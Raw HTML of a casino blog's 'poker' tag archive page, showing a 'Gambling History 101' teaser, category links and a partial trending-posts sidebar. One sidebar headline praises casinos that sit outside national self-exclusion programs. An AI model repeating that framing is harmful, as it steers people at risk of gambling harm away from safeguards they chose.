

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casinoufabetth.com/tag/poker/
body_size: 9165
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>poker Archives - Casino UFABET TH</title>
	<link rel="canonical" href="https://casinoufabetth.com/tag/poker/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="poker Archives - Casino UFABET TH" />
	<meta property="og:url" content="https://casinoufabetth.com/tag/poker/" />
	<meta property="og:site_name" content="Casino UFABET TH" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://casinoufabetth.com/tag/poker/","url":"https://casinoufabetth.com/tag/poker/","name":"poker Archives - Casino UFABET TH","isPartOf":{"@id":"https://casinoufabetth.com/#website"},"primaryImageOfPage":{"@id":"https://casinoufabetth.com/tag/poker/#primaryimage"},"image":{"@id":"https://casinoufabetth.com/tag/poker/#primaryimage"},"thumbnailUrl":"https://casinoufabetth.com/wp-content/uploads/2021/02/c.jpg","breadcrumb":{"@id":"https://casinoufabetth.com/tag/poker/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinoufabetth.com/tag/poker/#primaryimage","url":"https://casinoufabetth.com/wp-content/uploads/2021/02/c.jpg","contentUrl":"https://casinoufabetth.com/wp-content/uploads/2021/02/c.jpg","width":700,"height":350},{"@type":"BreadcrumbList","@id":"https://casinoufabetth.com/tag/poker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://casinoufabetth.com/"},{"@type":"ListItem","position":2,"name":"poker"}]},{"@type":"WebSite","@id":"https://casinoufabetth.com/#website","url":"https://casinoufabetth.com/","name":"Casino UFABET TH","description":"Casino Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://casinoufabetth.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Casino UFABET TH &raquo; Feed" href="https://casinoufabetth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casino UFABET TH &raquo; Comments Feed" href="https://casinoufabetth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casino UFABET TH &raquo; poker Tag Feed" href="https://casinoufabetth.com/tag/poker/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-blog-slick-css-css' href='https://casinoufabetth.com/wp-content/themes/magnific-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='magnific-blog-font-awesome-css-css' href='https://casinoufabetth.com/wp-content/themes/magnific-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='magnific-blog-google-fonts-css' href='https://casinoufabetth.com/wp-content/fonts/8a3d8f0b027d59ac4a698f869be93eb8.css' media='all' />
<link rel='stylesheet' id='magnific-blog-style-css' href='https://casinoufabetth.com/wp-content/themes/magnific-blog/style.css?ver=1.1.2' media='all' />
<style id='magnific-blog-style-inline-css'>

	/* Color */
	:root {
		--site-title-color: #6638aa;
	}
	
	/* Typograhpy */
	:root {
		--font-heading: "Poppins", serif;
		--font-main: -apple-system, BlinkMacSystemFont,"Poppins", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	body,
	button, input, select, optgroup, textarea {
		font-family: "Poppins", serif;
	}

	.site-title a {
		font-family: "Poppins", serif;
	}

	.site-description {
		font-family: "Poppins", serif;
	}
	
/*# sourceURL=magnific-blog-style-inline-css */
</style>
<link rel='stylesheet' id='charm-blog-style-css' href='https://casinoufabetth.com/wp-content/themes/charm-blog/style.css?ver=1.0.1' media='all' />
<script src="https://casinoufabetth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://casinoufabetth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://casinoufabetth.com/wp-content/themes/magnific-blog/assets/js/custom.min.js?ver=1" id="magnific-blog-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://casinoufabetth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casinoufabetth.com/wp-json/wp/v2/tags/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casinoufabetth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs ul li::after {content: "/";}</style>
<link rel="icon" href="https://casinoufabetth.com/wp-content/uploads/2021/10/Casino-UFABET-TH-f-150x150.png" sizes="32x32" />
<link rel="icon" href="https://casinoufabetth.com/wp-content/uploads/2021/10/Casino-UFABET-TH-f.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://casinoufabetth.com/wp-content/uploads/2021/10/Casino-UFABET-TH-f.png" />
<meta name="msapplication-TileImage" content="https://casinoufabetth.com/wp-content/uploads/2021/10/Casino-UFABET-TH-f.png" />
</head>

<body class="archive tag tag-poker tag-68 wp-embed-responsive wp-theme-magnific-blog wp-child-theme-charm-blog hfeed light-mode right-sidebar solid-color">

		<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		<div id="loader" class="loader-1">
			<div class="loader-container">
				<div id="preloader">
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="magnific-blog-top-header ">
								<div class="section-wrapper">
					<div class="magnific-blog-top-header-wrapper">
						<div class="site-branding logo-top">
														<div class="site-identity">
																<p class="site-title"><a href="https://casinoufabetth.com/" rel="home">Casino UFABET TH</a></p>
																<p class="site-description">Casino Blog</p>
													</div>	
					</div>
					<div class="header-social-icon">
						<div class="header-social-icon-container">
													</div>
					</div>
				</div>	
			</div>	
		</div>	
		<div class="navigation-outer-wrapper">
			<div class="magnific-blog-navigation">
				<div class="section-wrapper"> 
					<div class="magnific-blog-navigation-container">
						<div class="nav-wrapper">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="ham-icon"></span>
									<span class="ham-icon"></span>
									<span class="ham-icon"></span>
								</button>
								<div class="navigation-area">
									<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://casinoufabetth.com/category/gaming/">Gaming</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://casinoufabetth.com/category/poker/">poker</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://casinoufabetth.com/category/casino/">casino</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://casinoufabetth.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://casinoufabetth.com/category/online-games/">Online Games</a></li>
</ul></div>								</div>
							</nav><!-- #site-navigation -->
							<div class="navigation-right-part">
								<div class="magnific-blog-header-search">
									<div class="header-search-wrap">
										<a href="#" class="search-icon"><i class="fa fa-search" aria-hidden="true"></i></a>
										<div class="header-search-form">
											<form role="search" method="get" class="search-form" action="https://casinoufabetth.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- end of navigation -->
	</header><!-- #masthead -->

			<div class="magnific-blog-main-wrapper">
			<div class="section-wrapper">
				<div class="magnific-blog-container-wrapper">
				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>poker</span></h1>		</header><!-- .page-header -->
		<div class="blog-archieve-layout list-style-4 column-2">
			
<article id="post-37" class="post-37 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-black-jack tag-china tag-craps tag-egypt tag-handmade-cards tag-india tag-poker tag-roulette tag-slots-machines">
	<div class="blog-post-container ">
		<div class="blog-post-inner">
			<div class="blog-post-image">
				
			<a class="post-thumbnail" href="https://casinoufabetth.com/gambling-history-101/" aria-hidden="true" tabindex="-1">
				<img width="700" height="350" src="https://casinoufabetth.com/wp-content/uploads/2021/02/c.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Gambling History 101" decoding="async" fetchpriority="high" srcset="https://casinoufabetth.com/wp-content/uploads/2021/02/c.jpg 700w, https://casinoufabetth.com/wp-content/uploads/2021/02/c-300x150.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />			</a>

						</div>
			<div class="blog-post-detail">
									<div class="post-categories">
						<span class="cat-links"><a href="https://casinoufabetth.com/category/gaming/" rel="category tag">Gaming</a></span>					</div>
								<h2 class="entry-title"><a href="https://casinoufabetth.com/gambling-history-101/" rel="bookmark">Gambling History 101</a></h2>				<div class="post-excerpt">
					<p>Gambling and casinos aren&#8217;t an up to date invention its plant&#8217;s roots are laid deep back through our ancestors. Archeological&hellip;</p>
				</div>
				<div class="post-meta-button">
					<div class="post-meta">
						<span class="post-author"> <a href="https://casinoufabetth.com/author/admin/">Lavonne</a></span><span class="post-date"><a href="https://casinoufabetth.com/gambling-history-101/"><time class="entry-date published" datetime="2020-07-12T08:31:01+00:00">July 12, 2020</time><time class="updated" datetime="2021-09-11T10:25:27+00:00">September 11, 2021</time></a></span>					</div>
				</div>
			</div>
		</div>
	</div>	
</article><!-- #post-37 -->
		</div>
		
</main><!-- #main -->

<aside id="secondary" class="widget-area">
	<section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://casinoufabetth.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://casinoufabetth.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://casinoufabetth.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://casinoufabetth.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://casinoufabetth.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://casinoufabetth.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://casinoufabetth.com/category/online-games/">Online Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://casinoufabetth.com/category/poker/">poker</a>
</li>
			</ul>

			</section><section id="magnific_blog_trending_posts_widget-2" class="widget trending-post-section"><h2 class="widget-title">Trending Post</h2>			<div class="trending-post-container trending-post-carousel">
										<div class="blog-post-container list-layout">
							<div class="blog-post-inner">
								<div class="blog-post-image">
									<a href="https://casinoufabetth.com/slots-without-soundtracks-the-new-trend-in-cognitive-friendly-gambling/">
										<img width="1300" height="975" src="https://casinoufabetth.com/wp-content/uploads/2021/02/c-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casinoufabetth.com/wp-content/uploads/2021/02/c-1.jpg 1300w, https://casinoufabetth.com/wp-content/uploads/2021/02/c-1-300x225.jpg 300w, https://casinoufabetth.com/wp-content/uploads/2021/02/c-1-1024x768.jpg 1024w, https://casinoufabetth.com/wp-content/uploads/2021/02/c-1-768x576.jpg 768w" sizes="auto, (max-width: 1300px) 100vw, 1300px" />									</a>
									<span>1</span>
								</div>
								<div class="blog-post-detail">
									<h3 class="post-main-title">
										<a href="https://casinoufabetth.com/slots-without-soundtracks-the-new-trend-in-cognitive-friendly-gambling/">Slots Without Soundtracks: The New Trend in Cognitive Friendly Gambling</a>
									</h3>
									<div class="post-meta-button">
										<div class="post-meta">
											<span class="post-author">
												<a href="https://casinoufabetth.com/author/lloyd-carpenter/">Lloyd Carpenter</a>
											</span>
										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="blog-post-container list-layout">
							<div class="blog-post-inner">
								<div class="blog-post-image">
									<a href="https://casinoufabetth.com/player-autonomy-grows-with-casinos-free-from-national-self-exclusion-programs/">
										<img width="800" height="600" src="https://casinoufabetth.com/wp-content/uploads/2024/04/c.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casinoufabetth.com/wp-content/uploads/2024/04/c.jpg 800w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-300x225.jpg 300w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-768x576.jpg 768w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-280x210.jpg 280w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-560x420.jpg 560w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-450x338.jpg 450w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-780x585.jpg 780w" sizes="auto, (max-width: 800px) 100vw, 800px" />									</a>
									<span>2</span>
								</div>
								<div class="blog-post-detail">
									<h3 class="post-main-title">
										<a href="https://casinoufabetth.com/player-autonomy-grows-with-casinos-free-from-national-self-exclusion-programs/">Player autonomy grows with casinos free from national self-exclusion programs</a>
									</h3>
									<div class="post-meta-button">
										<div class="post-meta">
											<span class="post-author">
												<a href="https://casinoufabetth.com/author/patricia-williams/">Patricia Williams</a>
											</span>
										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="blog-post-container list-layout">
							<div class="blog-post-inner">
								<div class="blog-post-image">
